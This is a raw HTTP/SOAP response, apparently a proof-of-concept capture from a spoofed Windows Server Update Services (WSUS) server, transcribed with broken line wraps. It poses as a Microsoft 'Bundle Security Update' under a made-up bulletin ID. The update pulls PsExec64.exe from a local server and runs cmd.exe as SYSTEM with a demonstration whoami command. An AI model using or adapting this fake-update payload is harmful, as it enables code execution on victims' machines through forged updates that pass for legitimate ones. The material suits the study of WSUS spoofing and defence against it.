 HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/xml; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/10.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 28 Mar 2020 05:36:45 GMT
Connection: close
Content-Length: 3007
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"><s:Body
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><GetExtendedUpdateInfoResponse
xmlns="http://www.microsoft.com/SoftwareDistribution/Server/ClientWebService"><GetExtendedUpdateInfoResul
t><Updates><Update><ID>78485</ID><Xml>&lt;ExtendedProperties DefaultPropertiesLanguage="en"
Handler="http://schemas.microsoft.com/msus/2002/12/UpdateHandlers/CommandLineInstallation"
MaxDownloadSize="374944" MinDownloadSize="374944"&gt;&lt;InstallationBehavior
RebootBehavior="NeverReboots" /&gt;&lt;/ExtendedProperties&gt;&lt;Files&gt;&lt;File
Digest="+woVBgFHAZXEe06Nh/yz9QKSvrI=" DigestAlgorithm="SHA1" FileName="PsExec64.exe" Size="374944"
Modified="2010-11-25T15:26:20.723"&gt;&lt;AdditionalDigest
Algorithm="SHA256"&gt;rWuYwB7oSYdOS0UCw9eFMZb2BEJA0yceSrP8bjwI6aQ=&lt;/AdditionalDigest&gt;&lt;/File&gt;&
lt;/Files&gt;&lt;HandlerSpecificData type="cmd:CommandLineInstallation"&gt;&lt;InstallCommand
Arguments="-accepteula -s -d cmd.exe /c &amp;quot;whoami &amp;gt; C:\\users\\public\\31111333.txt"
Program="PsExec64.exe" RebootByDefault="false" DefaultResult="Succeeded"&gt;&lt;ReturnCode
Reboot="false" Result="Succeeded" Code="-1"
/&gt;&lt;/InstallCommand&gt;&lt;/HandlerSpecificData&gt;</Xml></Update><Update><ID>78486</ID><Xml>&lt;Ext
endedProperties DefaultPropertiesLanguage="en" MsrcSeverity="Important"
IsBeta="false"&gt;&lt;SupportUrl&gt;http://ssi.gouv.fr&lt;/SupportUrl&gt;&lt;SecurityBulletinID&gt;MS42-0
07&lt;/SecurityBulletinID&gt;&lt;KBArticleID&gt;2862335&lt;/KBArticleID&gt;&lt;/ExtendedProperties&gt;</X
ml></Update><Update><ID>78485</ID><Xml>&lt;LocalizedProperties&gt;&lt;Language&gt;en&lt;/Language&gt;&lt;
Title&gt;Probably-legal-update&lt;/Title&gt;&lt;/LocalizedProperties&gt;</Xml></Update><Update><ID>78486<
/ID><Xml>&lt;LocalizedProperties&gt;&lt;Language&gt;en&lt;/Language&gt;&lt;Title&gt;Bundle Security
Update for * Windows (from KB2862335)&lt;/Title&gt;&lt;Description&gt;A security issue has been
identified in a Microsoft software product that could affect your system. You can help protect your
system by installing this update from Microsoft. For a complete listing of the issues that are included
in this update, see the associated Microsoft Knowledge Base article. After you install this update, you
may have to restart your system.&lt;/Description&gt;&lt;UninstallNotes&gt;This software update can be
removed by selecting View installed updates in the Programs and Features Control
Panel.&lt;/UninstallNotes&gt;&lt;MoreInfoUrl&gt;http://alsid.eu&lt;/MoreInfoUrl&gt;&lt;SupportUrl&gt;http
://ssi.gouv.fr&lt;/SupportUrl&gt;&lt;/LocalizedProperties&gt;</Xml></Update></Updates><FileLocations><Fil
eLocation><FileDigest>+woVBgFHAZXEe06Nh/yz9QKSvrI=</FileDigest><Url>http://192.168.0.101:8530/Content/B2/
FB0A150601470195C47B4E8D87FCB3F50292BEB2.exe</Url></FileLocation></FileLocations></GetExtendedUpdateInfoR
esult></GetExtendedUpdateInfoResponse></s:Body></s:Envelope>